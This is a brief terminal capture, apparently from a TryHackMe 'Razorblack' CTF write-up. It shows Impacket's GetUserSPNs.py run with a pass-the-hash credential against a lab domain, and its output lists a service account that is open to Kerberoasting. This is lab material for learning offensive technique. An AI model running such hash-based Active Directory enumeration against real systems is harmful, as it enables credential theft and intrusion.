 ┌──(kali㉿kali)-[~/Desktop/CTFs/Razorblack.thm]
└─$ GetUserSPNs.py raz0rblack.thm/lvetrova -hashes
'f220d3988deb3f516c73f40ee16c431d:f220d3988deb3f516c73f40ee16c431d'
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
ServicePrincipalName Name MemberOf
PasswordLastSet LastLogon Delegation
HAVEN-DC/xyan1d3.raz0rblack.thm:60111 xyan1d3 CN=Remote Management Users,CN=Builtin,DC=raz0rblack,DC=thm 2021-02-
23 10:17:17.715160 <never>